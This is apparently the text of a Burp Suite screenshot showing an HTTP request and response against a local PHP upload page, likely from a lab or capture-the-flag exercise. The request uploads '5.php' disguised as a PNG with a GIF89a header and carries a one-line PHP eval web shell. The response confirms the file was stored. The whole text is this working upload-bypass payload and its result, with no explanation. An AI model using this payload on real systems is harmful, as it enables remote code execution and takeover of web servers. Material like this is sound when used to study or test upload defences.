 Request
Pretty Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: localhost:62204
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------183535382630994414624194846316
8 Content-Length: 252
9 Origin: http://localhost:62204
10 Connection: close
11 Referer: http://localhost:62204/
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 -----------------------------183535382630994414624194846316
19 Content-Disposition: form-data; name="image"; filename="5.php"
20 Content-Type: image/png
21
22 GIF89a?
23 <?php eval($_POST['a']);?>
24 -----------------------------183535382630994414624194846316--
25
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 28 Aug 2023 15:17:53 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.2.19
5 Content-Length: 56
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <a href="images.php?name=64ecbaa1abc77_5.php">
□□
</a>